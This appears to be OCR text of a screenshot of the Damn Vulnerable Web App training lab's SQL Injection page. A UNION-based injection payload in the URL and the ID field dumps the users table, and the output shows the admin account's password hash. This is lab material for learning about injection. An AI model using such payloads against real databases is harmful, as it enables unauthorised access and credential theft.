 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) user,0x7c,password,0x7c,avatar,0x7c)%20from%20users+--+&Submit=Submit 转到 链接 »
User ID:
Submit
ID: 1'and 1=2 union select 1,group_concat(user_id,0x7c,first_name,0x7c,
First name: 1
Surname: 1|admin|admin|admin|5f4dcc3b5aa765d61d8327deb882cf99|http://19
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
Internet